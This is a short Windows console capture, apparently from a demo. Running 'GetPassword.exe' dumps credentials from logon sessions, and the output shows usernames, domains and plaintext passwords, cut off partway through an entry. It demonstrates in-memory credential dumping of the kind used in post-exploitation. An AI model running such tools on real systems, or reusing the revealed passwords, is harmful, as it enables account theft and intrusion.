 C:\Users\sovo\Desktop>GetPassword.exe
活动代码页: 936
Authentication Id:0;1549472
Authentication Package:Negotiate
Primary User:sovo
Authentication Domain:WIN-4NFMKFQKA0I
* User: Administrator
* Domain: Administrator
* Password: anything
Authentication Id:0;431095
Authentication Package:NTLM
Primary User:sovo
Authentication Domain:WIN-4NFMKFQKA0I
* User: sovo
* Domain: WIN-4NFMKFQKA0I
* Password: win123$%^
Authentication Id:0;431068
Authentication Package:NTLM
Primary User:sovo
Authentication Domain:WIN-4NFMKFQKA0I
* User: sovo
* Domain: WIN-4NFMKFQKA0I
* Password: win123$%^
Authentication Id:0;997
Authentication Package:Negotiate
Primary User:LOCAL SERVICE
Authentication Domain:NT AUTHORITY
* User:
* Domain:
* Password:
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:WIN-4NFMKFQKA0I$